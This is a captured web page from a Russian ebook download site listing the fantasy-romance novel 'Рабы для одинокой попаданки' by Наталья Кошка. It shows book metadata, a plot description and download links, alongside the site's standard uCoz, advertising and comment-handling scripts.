

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-books.org/load/fantastika/raby_dlja_odinokoj_popadanki/3-1-0-18794
body_size: 20619
content:
<!DOCTYPE HTML>
<html>
 <head>
 
 <meta http-equiv="content-type" content="text/html; charset=UTF-8">
 <meta name="referrer" content="always"> 
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <link rel="stylesheet" href="/_st/my.css?v=20251124_225817" />
 <link rel="stylesheet" type="text/css" href="/scripts/highslide/highslide.css" />
 <link rel="alternate" type="application/rss+xml" title="RSS" href="/sitemap.xml" />
 <link rel="icon" href="https://all-books.org/favicon.ico" type="image/x-icon"> 
 <link rel="image_src" href="/_ld/187/32836112.jpg">
 <title>Скачать электронную книгу Рабы для одинокой попаданки - Наталья Кошка</title>
 <meta name="description" content="Книга Рабы для одинокой попаданки автора Наталья Кошка для скачивания и бесплатного чтения в форматах epub, fb2, txt"/>
 <link rel="canonical" href="https://all-books.org/load/fantastika/raby_dlja_odinokoj_popadanki/3-1-0-18794" />
 <meta property="og:locale" content="ru_RU" />
 <meta property="og:url" content="https://all-books.org/load/fantastika/raby_dlja_odinokoj_popadanki/3-1-0-18794" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Рабы для одинокой попаданки" />
 <meta property="og:image" content="https://all-books.org/_ld/187/32836112.jpg"/>
 <meta property="og:image:type" content="image/jpeg" /> 
 
 
 
 
 <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>
 <!--Adfinity <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script> -->
 
 
 
 
 
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"layerType":2,"ssid":"037665416137004443200","language":"ru","site":{"id":"eknigomania","host":"knigomania.ucoz.net","domain":"all-books.org"},"country":"US","bottomInfoData":[{"message":230038,"button":230039,"class":"","id":"cookiePolicy","cookieKey":"cPolOk"}],"module":"load","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","230039":"Согласиться","7253":"Начать слайд-шоу","7254":"Изменить размер","7252":"Предыдущий","5255":"Помощник","5458":"Следующий","7287":"Перейти на страницу с фотографией.","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","3125":"Закрыть"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
$(function() {
		$('#fCode').on('keyup', function(event) {
			try {checkSecure(); } catch(e) {}
		});
	});
	
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['all-books.org','all-books.org'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://all-books.org'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head> 
 <body class="new">
 <div id="mp_custom_7029"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(7029);</script> <!--Marketplace--> 
 <script type="text/javascript" src="/scripts/highslide/highslide.js"></script>
 <script type="text/javascript">hs.graphicsDir = '/scripts/highslide/graphics/';</script> 
 
 <div class="wrap"> 
 <!--U1AHEADER1Z--><header class="header">
 <div class="container header-inner">
 <a href="/"><img src="/graphics/logotip.png" title="На главную" alt="Электронная библиотека" width="119" height="91"></a>
 <div class="header-content">
 <div class="header-date">Вторник, 20.01.2026, 04:59</div>
 <div class="header-links">Приветствую Вас, <b>Гость</b> | <a href="https://all-books.org/load/rss/" rel="alternate" 
 type="application/rss+xml">RSS</a> | <a href="http://feeds.feedburner.com/knigomania/dCUD" target="_blank">Подписаться на обновления по E-mail</a></div>
 </div>
 </div>
 

 
<!--<script async src="https://statika.mpsuadv.ru/scripts/5171.js"></script>-->
<!--adfinity --> <script src="https://cdn.adfinity.pro/code/2047/adfinity.js" async></script>
<!-- Кликстар --
<script type="text/javascript" src="https://s16a.biz/?te=mrtggm3fhe5ha3ddf44tsmzq" async></script> -->
 
 
 
</header><!--/U1AHEADER1Z-->
 <div class="container">
 <div class="main-content">
 <div class="content">
  
 <div class="content-inner">
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr>
 <td width="80%" class="zanrik" ><i><a href="https://all-books.org/" title="Главная"><span>Главная</span></a></i> &raquo; <i><a href="https://knigomania.org/load/" title="Книги"><span >Книги</span></a></i> &raquo; <i><a href="https://knigomania.org/load/fantastika/3" title="Фантастика"><span>Фантастика</span></a></i></td>
 <td align="right" style="white-space: nowrap;"></td>
 </tr>
 </table>
 <hr> 
 
 <!-- Yandex.RTB R-A-17453634-1 -->
 <div id="yandex_rtb_R-A-17453634-1"></div>
 <script>
 window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-17453634-1",
 "renderTo": "yandex_rtb_R-A-17453634-1"
 })
 })
 </script>
  
 <hr> 
 <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock" >
 <tbody itemscope itemtype="http://schema.org/Book"><tr><td width="85%">
 <div class="eTitle" style="padding-bottom:3px; ">
 <h1 itemprop="name">Скачать  книгу Рабы для одинокой попаданки бесплатно</h1>
 </div>
 <style> 
 .virovn {text-align: center;}
 </style>
 
 <center><a href="/_ld/187/32836112.jpg" class="highslide" onclick="return hs.expand(this)"><img itemprop="image" src="/_ld/187/32836112.jpg" alt="Обложка Рабы для одинокой попаданки" title="Рабы для одинокой попаданки" width="200" /></a></center><br>
 
 
 <div class="text-center">
 
 
 
 
 
  
 <a class="button_litres litnet" id="LitnetFormated" href="https://links.litnet.com/go/pdls4665?t1=https://litnet.com/ru/reader/raby-dlya-odinokoi-popadanki-b451033" target="_blank" rel="nofollow" onclick="$.get('/load/0-0-0-18794-20'); return true;"><b>ЧИТАТЬ<b></a> 
 
 
 
  
  
 <br>
 <a href="https://download.knigomania.org/files_knigomania/z4/Raby_dlia_odinokoi_popadanki_zip.zip" onclick="showAd(event, this.href)" rel="nofollow"><b>скачать книгу</b></a> <!--onclick="$.get('/load/0-0-0-18794-20');return true;"-->
 </div>
 
 <tr><td class="eText" colspan="2">
 
 
 <p class="mtr_d"> 
 
 <b>Год выпуска: </b> 2023 <br> 
 <b>Автор: </b><span itemprop="author" itemscope itemtype="http://schema.org/Person"> <span itemprop="name">Наталья Кошка</span></span></br> 
 <b>Серия: </b> Без серии <br> 
 <b>Жанр: </b><span itemprop="genre"> Фантастика</span> <br> 
  <b>Количество страниц: </b> 65 <br>
 <b>Формат: </b> epub, fb2, txt </br> 
 
 <span style="color:red"><b>Примечание (статус): </b>Не полностью</span> <br> 
  
 
 
 </p>
 <br>
 
 
 <br>
 <h2 class="review_book_full">Описание</h2><br> 
 <p class="mtr_d"> 
 <span itemprop="description">Когда желание внести перемены в жизнь оборачивается настоящим приключением! Проснувшись в параллельном мире, где прошлое и будущее сплелись в опасную смесь, героиня обнаруживает себя в центре интриг и событий. Владелица трех харизматичных рабов, она становится объектом вожделения для могущественных фигур этого мира. Внезапный жених, требующий немедленной свадьбы, амбициозный родитель и трое мужчин, готовых бороться за ее сердце - эльф с завораживающей красотой, таинственный наемник из глубин Лихолесья и таинственный красавец с далекой планеты. <br /> Смело ли она следовать своему сердцу и бежать от неизбежного брака? Или судьба уже определила ее путь? Загадочные союзники, романтика и приключения ждут вас в мире, где ничто не так, как кажется на первый взгляд.</span>
 
 <!--tg -->
 <noindex><center><div class="tg-promo-container promo-v1">
 <div class="promo-v1-content">
 <div class="promo-v1-icon">
 <!-- AI Brain Icon -->
 <svg viewBox="0 0 24 24" width="24" height="24" fill="currentColor"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 17h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 12.9 13 13.5 13 15h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z"/></svg>
 </div>
 <div class="promo-v1-text">
 <h3>TELEGRAM про бумажные книги</h3>
 <p>Любите бумажные книги? Подпишитесь на наш телеграм-канал, посвященный им! ТОПы, рекомендации, анонсы - все это ждет вас там.</p>
 </div>
 </div>
 <a href="https://t.me/bumazniy_knigi" rel="nofollow" target="_blank" class="promo-v1-btn">
 <svg class="tg-icon" viewBox="0 0 24 24"><path d="M9.78 18.65l.28-4.23 7.68-6.92c.34-.31-.07-.47-.52-.19L7.74 13.3 3.64 12c-.88-.25-.89-.86.2-1.3l15.97-6.16c.73-.33 1.43.18 1.15 1.3l-2.72 12.81c-.19.91-.74 1.13-1.5.71L12.6 16.3l-1.99 1.93c-.23.23-.42.42-.83.42z"/></svg>
 Подписаться
 </a>
 </div></center></noindex>
 
 <br> 
 <!--Код читалки литреса -->
  
 
 <!-- Конец кода читалки литреса --> 
 <!--Код аудиофрагмента литреса -->
 
  
 
 
 <blockquote>
 Уважаемые авторы и правообладатели! Если вы не хотите видеть файлы книги и онлайн-читалку на сайте, просим связаться с администрацией сайта через <a href="https://knigomania.org/index/0-3" target="_blank">форму обратной связи</a>.
 </blockquote>
 
 
  
 
 </p>
 <center> <div style="display:none" id="breaking_form" > 
 
				<script>
					function _uploadCheck() {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						w._myuploadTimer=setTimeout("_uploadProgress('"+this.upload_id+"',"+this.upload_wnd+")",3000);
					}
					function _uploadProgress(upId,widx) {
						if (_uWnd.all[widx]) _uWnd.all[widx]._myuploadTimer=null;
						var o={upload_wnd:widx,upload_id:upId,dataType:'json',type:'GET',timeout:5000,cache:1,success:_uploadTick,error: function(a, b, c) { console.log('Test!', a, '-', b, '-', c); }};
						try {
							_uAjaxRequest("/.uploadstatus?upsession="+upId,o);
						} catch(e) {
							_uploadCheck.call(o,null,'error');
						}
					}
					function _uploadTick(data,st) {
						var w=_uWnd.all[this.upload_wnd];
						if (!w || w.state.destroyed) return;
						if (data.state=='error') {
							if (data.status==413) _uWnd.alert('Суммарный размер файлов превышает допустимое значение 15 МБ','',{w:230,h:80,tm:3000});
							else _uWnd.alert('Ошибка соединения, попробуйте позже ('+data.status+')','',{w:230,h:80,tm:3000});
							w.close();
							sblmb2=0;
							return;
						} else if (data.state=='starting' && w._myuploadStarted) {
							_uWnd.alert('Ошибка соединения, попробуйте позже','',{w:230,h:80,tm:3000});
							w.close();
							return;
						} else if (data.state=='uploading' || data.state=='done') {
							var cents;
							if (data.state=='done' || data.size==0) {
								w.footer('');
							} else {
								cents=Math.floor(data.received/data.size*1000)/10;
								w.footer('<div style="border:1px solid;position:relative"><div class="myWinTD2" style="width:'+Math.floor(cents)+'%;height:20px"></div><div style="text-align:center;position:absolute;left:0;top:0;width:100%;height:20px;font-size:14px">'+cents+'% ('+Math.floor(data.received/1024)+' Kb)</div></div>');
							}
							w._myuploadStarted=1;
							if (data.state=='done') {
								sblmb2=0;
								return;
							}
						}
						_uploadCheck.call(this);
					}
					var sblmb2=0;

					function funcmW1V( form, token = {} ) {
						var act='/mail/', upref='68vP1VI0Vl', uploadId, wnd;
						try { var tr=checksubmit(); if (!tr){return false;} } catch(e) {}
						if (sblmb2==1) { return false; }
						sblmb2=1;
						window._uploadIdx = window._uploadIdx ? window._uploadIdx+1 : 1;
						uploadId = 'up' + window._uploadIdx + '_' + upref;

						form.action=act+'?upsession='+uploadId;

						wnd = new _uWnd(
							'sendMFe2',
							'Отправка сообщения',
							-350,
							-100,
							{
								footerh:25,
								footerc:' ',
								modal:1,
								closeonesc:1,
								resize:0,
								hidefooter:0,
								contentsizeprio:0,
								onbeforeclose:function(){},
								onclose:function(wnd) {
									if (wnd._myuploadTimer) clearTimeout(wnd._myuploadTimer);
									wnd._myuploadTimer=null;
								}
							},
							{ form, data:token }
						);

						wnd._myuploadStarted=0;
						_uploadCheck.call({upload_wnd:wnd.idx,upload_id:uploadId});

						return false
					}

					jQuery(function($) {
						if ($("input[id=policy]").length) {
							$('body').on("submit","form[name=mform]", function() {
								if (!$('input[id=policy]:checked').length) {
									$("input[id=policy]").next().css({"cssText":"color: red !important","text-decoration":"underline"});
									return false;
								} else {
									$("input[id=policy]").next().removeAttr('style');
								}
							});

							$('body').on("change","#policy", function() {
								$("input[id=policy]").next().removeAttr('style');
							});
						}
					});
				</script>
			<form method="post" name="mform" id="mffcmW1V" class="mform-2" enctype="multipart/form-data" onsubmit="return funcmW1V(this)" data-submitter="funcmW1V">
				<input type="hidden" name="jkd498" value="1">
				<input type="hidden" name="jkd428" value="1">
				<input type="hidden" name="f2" value="Битая ссылка"> 
<input type="hidden" name="f4" id="breaking_link" value=""> 

<div>E-mail отправителя <font color="red">*</font>:</div> 
<div><input type="text" name="f1" size="30" style="width:95%;" maxlength="70"></div> 
<div>Текст сообщения <font color="red">*</font>:</div> 
<div><textarea rows="7" name="f3" cols="30" style="width:95%;"></textarea></div> 
<div><input type="submit" value="Отправить сообщение"></div>
				<input type="hidden" name="id" value="2" />
				<input type="hidden" name="a" value="1" />
				<input type="hidden" name="o" value="1" />
			</form> 
 </div> 
 <p id="litres_dogovor">Прочитали это произведение? Помогите другим посетителям - поделитесь своим мнением о нем!</p>
 <script type="text/javascript"> 
 $('#breaking_link').val(document.location.href); 
 function breaking_bad() { 
 new _uWnd('breaking_bad','Сообщить о битой ссылке',502,272,{autosize:1,maxh:300,minh:100},$('#breaking_form').html()) 
 } 
 </script> </center>
 <br> 
 
  <br>
 <center><a href="javascript:;" onclick="breaking_bad()"><font size=4>Сообщить о неработающей ссылке или запросить файл Рабы для одинокой попаданки в другом формате</font></a></center>
 
 <br>
 <blockquote>
 Уважаемые пользователи! Все материалы, размещенные на сайте, находятся в архивах. Перед тем, как начать чтение, Вам необходимо извлечь файлы из них.
 Сделать это можно с помощью программ-архиваторов, вроде WinRar или 7Zip. 
 </blockquote> 
 
 <center>
 <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" align="cener" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
 </center>
 </td></tr> 
 <tr> <td class="eDetails1" colspan="2">
 <ul class="details">
 <li style="float:right">
		<style type="text/css">
			.u-star-rating-16 { list-style:none; margin:0px; padding:0px; width:80px; height:16px; position:relative; background: url('/graphics/rating.png') top left repeat-x }
			.u-star-rating-16 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-16 li a { display:block;width:16px;height: 16px;line-height:16px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-16 li a:hover { background: url('/graphics/rating.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-16 a.u-one-star { left:0px }
			.u-star-rating-16 a.u-one-star:hover { width:16px }
			.u-star-rating-16 a.u-two-stars { left:16px }
			.u-star-rating-16 a.u-two-stars:hover { width:32px }
			.u-star-rating-16 a.u-three-stars { left:32px }
			.u-star-rating-16 a.u-three-stars:hover { width:48px }
			.u-star-rating-16 a.u-four-stars { left:48px }
			.u-star-rating-16 a.u-four-stars:hover { width:64px }
			.u-star-rating-16 a.u-five-stars { left:64px }
			.u-star-rating-16 a.u-five-stars:hover { width:80px }
			.u-star-rating-16 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/graphics/rating.png') left bottom;position: absolute;height:16px !important;line-height:16px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating18794" class="uStarRating18794 u-star-rating-16" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating18794" class="u-current-rating uCurStarRating18794" style="width:0%;"></li><li class="u-star-li-18794"><a href="javascript:;" onclick="ustarrating('18794', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-18794"><a href="javascript:;" onclick="ustarrating('18794', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-18794"><a href="javascript:;" onclick="ustarrating('18794', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-18794"><a href="javascript:;" onclick="ustarrating('18794', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-18794"><a href="javascript:;" onclick="ustarrating('18794', 5)" class="u-five-stars">5</a></li></ul></li>
 <li>Категория: <a href="/load/fantastika/3">Фантастика</a></li>
 <li>Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-681', 'up681', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Publicator</a></li>
 <li>05.10.2023 в 19:47</li>
 <li>Теги: <noindex><a href="/search/%D0%B4%D0%BB%D1%8F/" rel="nofollow" class="eTag">для</a>, <a href="/search/%D0%91%D0%B5%D0%B7%20%D1%81%D0%B5%D1%80%D0%B8%D0%B8/" rel="nofollow" class="eTag">Без серии</a>, <a href="/search/%D1%80%D0%B0%D0%B1%D1%8B/" rel="nofollow" class="eTag">рабы</a>, <a href="/search/%D0%BF%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0%D0%BD%D0%BA%D0%B8/" rel="nofollow" class="eTag">попаданки</a>, <a href="/search/%D0%BE%D0%B4%D0%B8%D0%BD%D0%BE%D0%BA%D0%BE%D0%B9/" rel="nofollow" class="eTag">одинокой</a>, <a href="/search/%D0%9D%D0%B0%D1%82%D0%B0%D0%BB%D1%8C%D1%8F%20%D0%9A%D0%BE%D1%88%D0%BA%D0%B0/" rel="nofollow" class="eTag">Наталья Кошка</a></noindex></li>
 </td>
 </tr>
 
 </table>
 
 <div class="ramka_pohozie_knigi"> 
 <h3 class="text_pohozie_knigi">Похожие:</h3> 
 <div class="recommend-list"><div class="recommend-book"> <a href="https://all-books.org/load/fehntezi/ehlfdom/14-1-0-440"> <img src="/_ld/4/96568327.jpg" alt='Эльфдом'> <div class="book-title">Эльфдом</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/proza/gosti_sezzhalis_na_dachu/18-1-0-815"> <img src="/_ld/8/87389134.jpg" alt='Гости съезжались на дачу...'> <div class="book-title">Гости съезжались на дачу...</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fantastika/akademija_prokljatij_kniga_5/3-1-0-99"> <img src="/_ld/0/99539418.jpg" alt='Академия Проклятий. Книга 5'> <div class="book-title">Академия Проклятий. Книга 5</div> </a> </div><div class="recommend-book"> <a href="https://all-books.org/load/fehntezi/lovchie_udachi/14-1-0-983"> <img src="/_ld/9/13659344.jpg" alt='Ловчие удачи'> <div class="book-title">Ловчие удачи</div> </a> </div></div>
 </div> 
 
 
 <table border="0" cellpadding="0" cellspacing="0" width="100%">
 <tr><td width="60%" height="25" style="font-size:13px"><h3 class="text_pohozie_knigi">Комментарии:</h3> </td></tr>
 <tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
